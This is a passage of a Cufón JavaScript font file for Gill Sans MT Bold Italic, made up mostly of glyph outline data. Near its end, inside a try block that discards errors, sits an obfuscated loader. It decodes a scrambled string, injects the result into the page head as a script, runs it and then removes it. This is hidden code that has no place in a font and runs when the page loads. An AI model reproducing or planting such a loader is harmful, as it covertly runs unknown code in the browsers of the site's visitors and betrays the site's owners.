-67,112,-39r-4,39v-12,-7,-32,-13,-47,-14v-7,0,-11,2,-11,7v8,21,57,40,55,72v-3,54,-75,63,-118,36r7,-36v20,8,34,11,44,11v11,0,16,-3,16,-9v-5,-19,-54,-39,-54,-67","w":135,"k":{"w":4,".":-11,",":-11}},{"d":"276,-246r-34,246r-50,0r-101,-166r-23,166r-53,0r35,-246r52,0r100,161r22,-161r52,0","w":281,"k":{"A":-7}},{"d":"252,-246r-164,205r122,0r-6,41r-215,0r164,-204r-119,0r6,-42r212,0","w":228},{"d":"203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0","w":209},{"d":"22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90","w":299,"k":{"Y":27,"X":18,"W":18,"V":14,"T":29,"A":4,".":11,",":11}},{"d":"13,-68v0,-87,79,-106,175,-98r-35,249r-49,0r13,-94v-50,33,-104,4,-104,-57xm63,-69v0,37,35,46,59,24r11,-80v-42,-2,-70,17,-70,56"},{"d":"203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-36,0v-11,28,15,28,36,15r0,27v-37,14,-91,-5,-61,-42r-119,0r35,-246r153,0","w":210},{"d":"172,-249r-22,159r26,0r-4,33r-27,0r-8,57r-51,0r8,-57r-84,0r0,-41r121,-151r41,0xm45,-90r54,0r11,-83","w":191},{"d":"85,-186r-21,-57r30,0r21,32r36,-32r33,0r-45,57r-54,0xm80,-145v40,-38,108,-24,99,44r-14,101r-49,0r14,-106v-4,-42,-34,-22,-56,1r-15,105r-48,0r23,-163r48,0"},{"d":"122,-106r-8,50r-112,0r7,-50r113,0","w":123},{"d":"14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60xm127,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm45,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28"},{"d":"104,3r-36,0r-61,-252r37,0","w":101},{"d":"82,-163r-23,163r-49,0r23,-163r49,0","w":93},{"d":"212,-172v1,67,-57,86,-130,80r-13,92r-52,0r34,-246r80,0v46,0,81,28,81,74xm158,-170v0,-29,-26,-40,-60,-37r-11,76v39,3,70,-5,71,-39","w":209,"k":{"a":13,"A":11,".":54,",":54}},{"d":"89,-238v22,-5,55,40,61,0r23,0v0,30,-10,51,-35,53v-17,1,-57,-39,-61,0r-23,0v0,-35,12,-53,35,-53xm14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60"},{"d":"240,-246r-6,42r-80,0r-29,204r-52,0r29,-204r-78,0r6,-42r210,0","w":222,"k":{"y":43,"w":45,"u":36,"r":36,"o":41,"e":41,"a":47,"O":14,"A":27,";":9,":":9,".":43,"-":43,",":43}},{"d":"223,-246r-93,143r-15,103r-52,0r15,-103r-52,-143r52,0r32,95r57,-95r56,0","w":202,"k":{"u":27,"o":29,"e":29,"a":36,"O":14,"A":14,".":29,"-":32,",":29}},{"d":"-2,-181r52,0r14,-65r40,0r-13,65r55,0r14,-65r40,0r-14,65r27,0r0,40r-35,0r-10,47r45,0r0,40r-53,0r-14,64r-40,0r14,-64r-55,0r-14,64r-41,0r14,-64r-26,0r0,-40r34,0r10,-47r-44,0r0,-40xm82,-141r-9,47r55,0r9,-47r-55,0","w":210},{"d":"46,-83v0,82,66,128,149,127v56,0,96,-16,121,-47r37,0v-25,51,-81,78,-154,79v-101,1,-185,-59,-185,-159v0,-101,73,-179,181,-179v83,0,149,52,149,134v0,65,-51,130,-116,128v-18,0,-29,-7,-32,-20v-42,44,-121,9,-115,-54v-8,-74,85,-158,141,-93r4,-19r47,0r-29,141v0,6,2,9,6,9v27,-1,65,-55,63,-92v-4,-62,-50,-102,-121,-102v-88,0,-146,64,-146,147xm212,-118v0,-23,-11,-40,-32,-41v-35,0,-54,48,-54,86v0,21,12,41,32,41v34,0,54,-52,54,-86","w":352},{"d":"13,-191v0,-31,27,-58,58,-58v31,0,58,27,58,58v0,31,-27,58,-58,58v-31,0,-58,-27,-58,-58xm46,-191v0,14,11,27,25,27v14,0,26,-12,26,-27v0,-14,-12,-27,-26,-27v-14,0,-25,12,-25,27xm234,-249r-171,252r-30,0r172,-252r29,0xm139,-55v0,-31,27,-58,58,-58v31,0,59,27,58,58v0,31,-27,58,-58,58v-31,1,-58,-27,-58,-58xm171,-55v0,14,12,27,26,27v14,0,25,-12,25,-27v0,-14,-11,-27,-25,-27v-14,0,-27,11,-26,27","w":258},{"d":"115,-265r13,-59r46,0r-37,59r-22,0xm175,-265r13,-59r46,0r-37,59r-22,0xm80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0","w":270},{"d":"136,-249v-61,73,-94,223,-47,332r-37,0v-62,-134,-42,-221,47,-332r37,0","w":123},{"d":"70,-166r-32,0v-5,-28,-10,-57,-8,-92r48,0v2,35,-2,64,-8,92","w":86},{"d":"27,-175v0,-72,100,-94,156,-54r-7,43v-14,-10,-40,-22,-61,-22v-17,0,-34,11,-34,27v10,42,90,49,90,109v0,82,-112,93,-167,52r8,-43v24,19,97,46,105,-2v-6,-46,-90,-51,-90,-110","w":187,"k":{".":-5,",":-4}},{"d":"253,-218v81,79,7,221,-108,221v-28,0,-51,-6,-73,-20r-33,36r-17,-16r31,-35v-95,-104,45,-276,180,-200r20,-23r25,9xm199,-194v-75,-39,-154,50,-111,124xm105,-54v73,48,167,-51,112,-125","w":299},{"d":"139,-304v30,0,48,37,27,59r43,245r-53,0r-8,-54r-76,0r-24,54r-58,0r120,-248v-18,-22,1,-56,29,-56xm159,-268v1,-10,-10,-20,-20,-20v-11,0,-19,10,-19,20v0,10,10,19,19,19v10,0,20,-9,20,-19xm144,-89r-13,-108r-44,108r57,0","w":225},{"d":"-17,80r6,-42r47,0r33,-242r-46,0r6,-42r93,0r-45,326r-94,0","w":135},{"d":"77,-103v-44,-16,-68,-71,-32,-110v12,-12,29,-19,51,-22r2,-14r28,0r-3,16v18,4,33,10,47,19r-5,36v-14,-9,-29,-16,-46,-20r-9,64v44,18,68,72,31,113v-12,14,-30,22,-51,24r-5,41r-28,0r5,-42v-20,-3,-38,-10,-57,-21r6,-36v19,12,38,19,56,22xm84,-150r7,-50v-29,9,-32,34,-7,50xm103,-87r-7,53v28,-9,33,-40,7,-53","w":176},{"d":"7,3r60,-252r37,0r-61,252r-36,0","w":101},{"d":"94,-246r-22,152r59,-69r60,0r-65,77r63,86r-59,0r-60,-81r-11,81r-49,0r35,-246r49,0","w":183,"k":{"y":7,"o":4,"e":4}},{"d":"22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90xm144,-262r32,-62r58,0r-64,62r-26,0","w":299},{"d":"165,-163r-81,123r71,0r-6,40r-149,0r83,-123r-66,0r6,-40r142,0","w":164,"k":{"o":7,"e":7}},{"d":"143,-319v20,0,55,40,61,0r23,0v0,29,-11,50,-36,53v-18,2,-56,-39,-60,0r-23,0v0,-35,12,-53,35,-53xm276,-246r-34,246r-50,0r-101,-166r-23,166r-53,0r35,-246r52,0r100,161r22,-161r52,0","w":281},{"d":"62,13v36,2,40,54,12,75v-14,11,-32,19,-56,20r4,-20v14,-3,24,-10,29,-23v-27,-11,-17,-53,11,-52xm118,-7v-46,26,-102,2,-91,-58r11,-62r-33,0r7,-36r33,0r5,-35r50,0r-7,35r36,0r-7,36r-36,0v-3,22,-10,42,-10,65v0,30,20,24,42,12r0,43","w":131},{"d":"123,-265r13,-59r46,0r-37,59r-22,0xm183,-265r13,-59r46,0r-37,59r-22,0xm22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90","w":299},{"d":"52,70v-10,23,-48,15,-46,-13v4,-50,22,-100,32,-146r29,0v-5,49,0,123,-15,159xm59,-169v16,0,30,14,30,31v0,16,-14,30,-30,30v-15,0,-30,-15,-30,-30v0,-16,14,-31,30,-31","w":93},{"d":"19,-89v0,-71,32,-160,96,-160v46,0,67,41,67,93v0,68,-34,159,-97,159v-46,0,-66,-41,-66,-92xm112,-203v-31,2,-43,87,-42,127v0,22,6,33,19,33v28,0,42,-96,42,-128v0,-16,-5,-33,-19,-32","w":191},{"d":"99,-266r-21,-58r30,0r21,33r36,-33r33,0r-45,58r-54,0xm134,-246v89,-12,115,127,28,138v31,21,44,74,64,108r-58,0v-13,-26,-33,-76,-48,-91v-7,-8,-23,-8,-39,-8r-13,99r-53,0r35,-246r84,0xm163,-173v0,-30,-33,-33,-67,-31r-9,67v38,3,76,-4,76,-36","w":232},{"d":"258,-126v0,91,-50,135,-162,126r-82,0r16,-108r-27,0r5,-29r26,0r15,-109v119,-8,209,11,209,120xm204,-127v0,-58,-43,-82,-108,-77r-10,67r54,0r-5,29r-53,0r-9,67v83,7,131,-15,131,-86","w":270},{"d":"108,-181r-26,0r-64,-62r58,0","w":119},{"d":"185,-93v0,83,-89,111,-174,91r34,-244r49,0r-14,99v43,-44,105,-5,105,54xm134,-91v0,-40,-40,-48,-59,-16r-10,70v43,6,69,-12,69,-54","w":195,"k":{"y":13,"v":7,".":-7,",":-7}},{"d":"123,-103v-15,-34,-45,-11,-53,6r-13,97r-49,0r23,-163r49,0v-1,8,-5,18,-3,24v26,-30,43,-38,69,-9","w":131,"k":{"y":-14,"v":-11,"t":-14,"s":-7,"q":7,"o":7,"e":4,"d":7,"a":7,";":-14,":":-14,".":14,",":14}},{"d":"62,-75v-5,52,63,48,98,23r-9,43v-15,6,-31,10,-49,12v-7,26,15,25,38,12r0,27v-35,14,-89,-5,-62,-40v-40,-4,-64,-37,-65,-78v-1,-49,40,-90,88,-90v51,0,79,39,68,91r-107,0xm123,-103v-1,-42,-45,-37,-54,0r54,0","w":183},{"d":"166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108","w":225,"k":{"v":4,"Y":22,"W":14,"V":14,"U":14,"T":36,"Q":14,"O":11,"G":11,"C":14}},{"d":"203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0xm99,-262r32,-62r58,0r-64,62r-26,0","w":209},{"d":"82,-163r-23,163r-49,0r23,-163r49,0xm81,-181r-26,0r-64,-62r58,0","w":93},{"d":"97,-243r21,57r-29,0r-22,-32r-36,32r-33,0r45,-57r54,0xm82,-163r-23,163r-49,0r23,-163r49,0","w":93},{"d":"14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60xm82,-181r32,-62r58,0r-64,62r-26,0"},{"w":100},{"d":"173,-163r-88,166r-33,0r-42,-166r47,0r21,90r44,-90r51,0","w":164,"k":{"o":4,"e":4,"a":7,".":13,",":13}},{"d":"280,-246r-35,246r-52,0r14,-100r-125,0r-14,100r-52,0r34,-246r53,0r-14,98r125,0r13,-98r53,0","w":285},{"d":"187,-246r-97,246r-53,0r77,-195r-81,0r10,-51r144,0","w":191},{"d":"90,-195v0,42,-3,84,38,82r0,41v-41,-2,-39,40,-38,82v0,52,-27,69,-82,66v2,-13,-4,-34,2,-43v36,-1,33,-3,34,-40v2,-47,4,-65,31,-85v-27,-21,-30,-39,-31,-87v-1,-38,0,-38,-36,-39r0,-43v55,-3,82,14,82,66","w":138},{"d":"88,0r59,-83r-25,-83r41,0r26,92r-54,74r-47,0xm-11,0r59,-83r-24,-83r41,0r26,92r-54,74r-48,0","w":195},{"d":"142,-243r21,57r-29,0r-22,-32r-36,32r-33,0r45,-57r54,0xm101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0","w":183},{"d":"22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90xm190,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm108,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":299},{"d":"80,-145v37,-36,108,-25,99,39r-15,106r-49,0r15,-105v-1,-35,-34,-22,-56,-1r-15,106r-48,0r34,-246r49,0","k":{"y":7}},{"d":"113,-79v1,-34,-39,-40,-74,-34r22,-133r114,0r-7,51r-65,0r-5,40v41,3,65,30,67,72v3,77,-96,110,-157,68r15,-46v32,27,88,26,90,-18","w":191},{"d":"140,-55v-21,14,-54,13,-75,0r-24,24r-30,-31r23,-23v-14,-21,-13,-53,0,-76r-23,-23r30,-30r23,23v27,-14,51,-13,76,0r23,-24r31,31r-23,24v12,23,12,51,-1,75r24,24r-30,30xm102,-87v19,0,36,-16,36,-36v0,-20,-17,-36,-36,-36v-19,0,-35,17,-35,36v0,19,16,36,35,36"},{"d":"125,-177v-7,-40,-51,-27,-88,-10r7,-48v53,-29,133,-13,132,50v0,30,-14,51,-41,60v63,38,13,128,-63,128v-20,0,-40,-5,-62,-15r7,-47v37,22,86,25,94,-16v0,-26,-30,-34,-59,-29r6,-46v32,8,65,2,67,-27","w":191},{"d":"106,-266r-21,-58r29,0r22,33r36,-33r33,0r-46,58r-53,0xm203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0","w":209},{"d":"119,-177v-20,0,-36,-17,-36,-36v0,-19,17,-36,36,-36v19,0,36,16,36,36v0,20,-16,36,-36,36xm119,-193v10,0,20,-10,20,-20v0,-10,-10,-20,-20,-20v-10,0,-20,10,-20,20v0,10,10,20,20,20xm14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60"},{"d":"13,-76v0,-68,78,-106,149,-84r-6,43v-35,-19,-95,1,-93,43v1,45,52,44,89,27r-6,44v-66,20,-133,-7,-133,-73","w":168,"k":{".":-14,",":-14}},{"d":"80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0xm176,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm94,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":270},{"d":"101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0xm140,-181r-26,0r-64,-62r58,0","w":183},{"d":"152,-319v21,0,56,40,61,0r23,0v0,30,-10,50,-35,53v-19,2,-57,-39,-61,0r-23,0v0,-35,12,-53,35,-53xm22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90","w":299},{"d":"203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0xm145,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm63,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":209},{"d":"151,-145v51,-48,144,-8,120,70r-102,0v-9,49,58,45,95,26r-8,40v-38,17,-85,17,-115,-8v-51,46,-127,7,-127,-60v0,-69,86,-119,137,-68xm173,-103r56,0v1,-18,-6,-27,-23,-27v-16,0,-27,9,-33,27xm65,-70v0,18,7,34,23,34v36,0,53,-91,10,-91v-21,0,-33,30,-33,57","w":285},{"d":"82,-163r-23,163r-49,0r23,-163r49,0xm74,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm-8,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":93},{"d":"156,-117v-39,-18,-93,0,-93,43v0,45,53,44,89,27r-6,44v-16,4,-33,6,-52,6r-3,5v38,17,14,58,-23,55v-10,0,-19,-2,-25,-4r4,-16v12,3,35,4,35,-10v0,-7,-5,-11,-15,-11r10,-21v-37,-6,-64,-35,-64,-77v0,-69,78,-107,149,-84","w":168},{"d":"44,-235v9,-23,48,-16,46,12v-5,49,-23,100,-33,146r-29,0v5,-49,1,-122,16,-158xm36,3v-15,0,-30,-15,-30,-30v0,-16,14,-31,30,-31v16,0,31,15,31,31v0,16,-15,30,-31,30","w":93},{"d":"62,-184v-14,0,-25,-11,-25,-25v0,-14,11,-25,25,-25v14,0,25,11,25,25v0,14,-11,25,-25,25xm81,-163r-23,160v-4,60,-25,91,-85,84r5,-39v23,-2,26,-9,30,-34r24,-171r49,0","w":93},{"d":"101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0","w":183,"k":{"y":9,"x":7,"w":4,"v":5,".":-11,",":-11}},{"d":"119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0xm134,-181r-26,0r-64,-62r58,0"},{"d":"102,-159r17,56v0,12,-21,7,-32,8v-10,1,-13,-5,-10,-13r16,-51r-5,-4v-15,14,-29,34,-47,44v-7,-7,-30,-34,-11,-40v17,-6,39,-6,55,-13r-55,-12v-19,-8,4,-33,11,-42v16,9,33,33,47,46r5,-4r-17,-57v0,-12,20,-7,32,-8v11,0,13,6,10,14r-16,51r5,4v15,-14,29,-36,47,-45v6,7,31,35,11,41v-18,6,-39,6,-55,13r55,12v19,7,-5,34,-12,41v-17,-12,-31,-31,-46,-45","w":172},{"d":"95,-246r-35,246r-48,0r34,-246r49,0","w":93},{"d":"42,-181r32,-62r58,0r-64,62r-26,0","w":119},{"d":"259,-130r-14,80r17,0r-3,21r-16,0r-5,29r-34,0r4,-29r-49,0r0,-24r73,-77r27,0xm217,-80v-10,4,-19,22,-29,30r23,0xm238,-249r-172,259r-32,0r173,-259r31,0xm97,-247r-21,127r-34,0r21,-127r34,0","w":303},{"d":"359,-246r-121,249r-21,0r-39,-152r-83,152r-22,0r-50,-249r49,0r27,145r78,-145r26,0r37,145r66,-145r53,0","w":341,"k":{"y":7,"u":20,"o":22,"e":22,"a":29,"O":7,"A":11,".":29,"-":23,",":29}},{"d":"119,-18v-38,38,-110,23,-100,-42r15,-103r48,0r-14,106v3,42,36,22,56,0r15,-106r48,0r-23,163r-48,0"},{"d":"13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91xm128,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm46,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":202},{"d":"151,-243r21,57r-29,0r-22,-32r-36,32r-33,0r46,-57r53,0xm13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91","w":202},{"d":"101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0xm74,-181r32,-62r58,0r-64,62r-26,0","w":183},{"w":100,"k":{"Y":45,"W":36,"V":36,"T":54,"A":29}},{"d":"37,80r0,-326r39,0r0,326r-39,0","w":101},{"d":"252,-246r-164,205r122,0r-6,41r-215,0r164,-204r-119,0r6,-42r212,0xm121,-262r32,-62r58,0r-64,62r-26,0","w":228},{"d":"103,-246r-35,246r-52,0r35,-246r52,0xm94,-301v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm12,-301v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":108},{"d":"103,-246r-35,246r-52,0r35,-246r52,0","w":108},{"d":"75,-108v3,81,99,79,159,37r-7,55v-28,13,-60,19,-94,19r-3,5v37,16,15,59,-22,55v-10,0,-19,-2,-25,-4r3,-16v12,3,36,4,36,-10v0,-7,-6,-11,-16,-11r10,-21v-54,-8,-95,-50,-95,-110v-1,-109,115,-163,227,-131r-9,46v-77,-27,-167,7,-164,86","w":247},{"d":"54,-106v-16,0,-31,-14,-31,-30v0,-16,15,-30,31,-30v15,0,30,15,30,30v0,15,-15,30,-30,30xm34,3v-15,0,-30,-15,-30,-30v0,-16,14,-31,30,-31v16,0,31,15,31,31v0,16,-15,30,-31,30","w":93,"k":{" ":36}},{"d":"66,8v37,16,13,57,-23,55v-10,0,-19,-2,-25,-4r4,-16v12,3,35,4,35,-10v0,-7,-6,-11,-16,-11r12,-25r16,0","w":119},{"d":"150,-246r-5,42r-47,0r-34,242r47,0r-6,42r-94,0r46,-326r93,0","w":135},{"d":"22,-106r0,-43r176,-77r0,49r-123,49r123,49r0,49","w":210},{"d":"184,-163r-119,246r-51,0r47,-98r-52,-148r49,0r32,95r43,-95r51,0","w":176,"k":{"e":4,"a":11,".":11,",":11}},{"d":"14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60xm148,-181r-26,0r-64,-62r58,0"},{"d":"63,-184r13,-59r46,0r-37,59r-22,0xm123,-184r13,-59r46,0r-37,59r-22,0xm13,-76v0,-49,45,-90,94,-90v47,0,81,31,81,77v0,50,-43,92,-93,92v-44,0,-82,-34,-82,-79xm105,-127v-45,-2,-61,89,-10,91v43,4,63,-89,10,-91","w":202},{"d":"272,-163r-92,166r-32,0r-17,-85r-48,85r-30,0r-41,-166r47,0r19,94r49,-94r30,0r17,94r47,-94r51,0","w":262,"k":{"a":13,".":16,",":16}},{"d":"95,-266r-22,-58r30,0r22,33r36,-33r33,0r-46,58r-53,0xm27,-175v0,-72,100,-94,156,-54r-7,43v-14,-10,-40,-22,-61,-22v-17,0,-34,11,-34,27v10,42,90,49,90,109v0,82,-112,93,-167,52r8,-43v24,19,97,46,105,-2v-6,-46,-90,-51,-90,-110","w":187}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-896-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("v~n*GQ6mrZf9v|dpoQ#zE~Efqt6*nQf9qt8zrZ^Nn{jiV7mSq@B;,0oXq@B;,~#Xq@B;,~6Jq@B;,0hxC#U*,Wu],dU*,W3Jn{U*,W3J,dU*,Wu;,*U*,W3QDu^so0hU608so0h;V78so0hU,03so0hU,W8so0h;V0dso0h;V76lq@B;,~^Qq@B;,06$^dU*,W3JV{U*,W3XV{U*,W3$n#U*,W3$n{U*,W3dVd$so0h;VZnso0h;VXdso0hU6W8Qq@B;,~6Xq@B;,0FUq@B;,~E;FdU*,W3Xn{U*,W3$6xlso0h;VZ#so0h;VZ8@s#U*,W3S6dU*,Wh3|Wu#~@E8vC,6DOF^L0B{ZqVnrGso!.5$SXJdQNM%_}il9=;Uz7m*tx[]PpjfReuxV{U*,W3Q6{U*,Wut,dU*,W3QV*U*,WuxVdU*,W3$,dU*,WuxD#U*,W3Qn#U*,W3dn#U*,Wum,*U*,Wu*nZoso0hU6t^so0h;V7nso0h;nX#so0h;nXomq@B;,~u[q@B;,0,]q@B;,0Fmq@B;,~u7q@B;,~,Uq@B;,~F]q@B;,~nQq@B;,~E7q@B;,0B*q*U*,W3$6dU*,Wu7n#U*,Wu;V*U*,Wux,{U*,Wu*ndU*,W3d,dU*,W3Qn0nso0h;VX#so0h;n0VQq@B;,~u*,X#so0h;nX8so0hU6X^so0hU6Qnso0hU60^so0h;nX6so0hU6Z8so0hU6Wseq@B;,03Jq@B;,0V*v7[9q@B;,0VUV{U*,W3SV{U*,Wu;6#U*,Wutn{U*,W3Q,#U*,Wu;6dU*,W3QVdU*,Wu;6{U*,W3Jn#U*,W3J6uifq|8Zr{U*,W3S6*U*,Wuxn{U*,Wu;ndU*,W3Snu*so0hU6Z#so0hU,Z8so0hU60d9D*U*,W3XD#U*,W3Sn{U*,Wu7n{U*,W3JVdU*,W3QVq[[!#U*,W3Snd8vq@B;,~,mv{U*,W3J6m6,q@B;,~,;qQf{q@B;,~E*D{U*,W3S,Q^so0hU,0#^q@B;,03dsm]r^BfUq@B;,0u[6#U*,WumD|*so0h;n0^sq#U*,Wu7,{3so0h;n06BZL6h8{U*,Wux,|5NB*U*,W3JD#U*,W3X6{mJq|f}q@B;,~F7!dU*,W3J,{U*,Wut,*U*,Wu*,#U*,W3$,03so0hU60$so0h;nW35VN8so0hU,0d3q@B;,~,]q@B;,~{Xq@B;,~{dq@B;,~BUq@B;,~u;oJ5x.{U*,W3SVdU*,W3dV{U*,W3J6Q5*q@B;,~um,*U*,WuUV{U*,W3d6Z6so0h;n~6so0h;n0$so0h;nW{so0h;Vt8so0hU606so0h;nZnso0h;n0s$rQ{so0h;nXJ_G#U*,W3S6#U*,W3SV*o*q@B;,~Vtq@B;,~Vmq@B;,~B]E@Uso0hU67dso0h;Vtn8q@B;,~,xDdU*,W3SD#ij!{U*,W3d,#U*,Wu*,qoso0hU6XhSCN6;G~dmv|ESvLU%O0hisW*SCNhiGW*;CQUdGQomr|UNOZE9nS]NG@d;r@,f!xmprZVMVS]=r7m=qS5eDNoxo*;9v0jMO7%iGt6$G~$=sx^jrQ]}sx^*n~d=q|];G@U_GQilsx^*n~d=q|]XGt*jn~{tq|]_GQl7o@{JrZfsCN3i.~%9rz*7o@{JrZfsCQ6=G{;9s~;%8|f%CN^dsxFMG~fXVq^%Gt[9r~f7o~]$GZB%vZn=sS5pr0UiDzi}rLdNZt6Gr{*oOq3Gr{*fvL5%")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Gill Sans MT","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 8 2 2 1 4 9 2 3","ascent":"288","descent":"-72","x-height":"3","bbox":"-30 -329.051 374 108","underline-thickness":"17.9297","underline-position":"-18.1055","slope":"-8","unicode-range":"U+0020-U+0192"}}));
